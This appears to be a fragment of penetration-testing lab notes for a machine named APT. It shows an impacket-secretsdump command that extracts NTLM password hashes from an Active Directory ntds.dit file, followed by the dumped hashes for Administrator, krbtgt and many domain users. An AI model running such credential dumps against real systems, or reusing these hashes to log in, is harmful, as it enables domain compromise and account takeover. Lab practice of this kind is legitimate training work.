 192.168.1.12
10.10.14.6
10.10.10.213 - APT
❯ impacket-secretsdump LOCAL -ntds Active\ Directory/ntds.dit -system registry/SYSTEM | grep aad3b435b51404eeaad3b435b51404ee
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
APT$:1000:aad3b435b51404eeaad3b435b51404ee:b300272f1cdab4469660d55fe59415cb:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:72791983d95870c0d6dd999e4389b211:::
jeb.sloan:3200:aad3b435b51404eeaad3b435b51404ee:9ea25adafeec63e38cef4259d3b15c30:::
ranson.mejia:3201:aad3b435b51404eeaad3b435b51404ee:3ae49ec5e6fed82ceea0dc2be77750ab:::
unice.daugherty:3202:aad3b435b51404eeaad3b435b51404ee:531c98e26cfa3caee2174af495031187:::
kazuo.deleon:3203:aad3b435b51404eeaad3b435b51404ee:fde29e6cb61b4f7fda1ad5cd2759329d:::
dacy.frederick:3204:aad3b435b51404eeaad3b435b51404ee:51d368765462e9c5aebc456946d8dc86:::
emeline.boone:3205:aad3b435b51404eeaad3b435b51404ee:273c48fb014f8e5bf9e2918e3bf7bfbd:::
baris.martin:3206:aad3b435b51404eeaad3b435b51404ee:98590500f99a1bee7559e97ad342d995:::
mea.cash:3207:aad3b435b51404eeaad3b435b51404ee:10cf01167854082e180cf549f63c0285:::
elie.petersen:3208:aad3b435b51404eeaad3b435b51404ee:813f9d0988b9242eec1e45907344b591:::
gaylene.stephenson:3209:aad3b435b51404eeaad3b435b51404ee:6149000a4f3f7c57642cbee1ea70c3e1:::
rodrigo.cannon:3210:aad3b435b51404eeaad3b435b51404ee:f225672e2ce8192cafe0145842b28e14:::
fawnia.baldwin:3211:aad3b435b51404eeaad3b435b51404ee:d7d8f549bc7c89be8596ffa3c177548d:::
kizzy.holland:3212:aad3b435b51404eeaad3b435b51404ee:778df07e2d1405854b08f0477d8278c1:::
gretna.carroll:3213:aad3b435b51404eeaad3b435b51404ee:62a7c0ae9826573f70d7839658cc53e8:::
julee.curry:3214:aad3b435b51404eeaad3b435b51404ee:5feeeb99edfa4c0e1a3674459321b143:::
lavina.ellison:3215:aad3b435b51404eeaad3b435b51404ee:0d7bddb6e81ce55420b0fe075fa26758:::
rois.cabrera:3216:aad3b435b51404eeaad3b435b51404ee:fcd3287c43fc4d16c498f7c25e0773d1:::
melvin.cantu:3217:aad3b435b51404eeaad3b435b51404ee:727e272a654df4188c4bb27f97ee97ba:::
badri.maynard:3218:aad3b435b51404eeaad3b435b51404ee:9d6c6eb8366c4445a715f86eb77d8125:::
peregrine.cooper:3219:aad3b435b51404eeaad3b435b51404ee:bf6fe413edb71c0cb36cda7d8a556359:::
jemmy.fulton:3220:aad3b435b51404eeaad3b435b51404ee:4fd8ce6644522dab686ebef9fcb020ce:::
christabella.wells:3221:aad3b435b51404eeaad3b435b51404ee:ac2515432deb820d9ee0fba201df4ea6:::
katleen.mccullough:3222:aad3b435b51404eeaad3b435b51404ee:4bf0bf66851db901f83fcd62310d6307:::
VPN - root's tasks Reconnaissance - Enumeration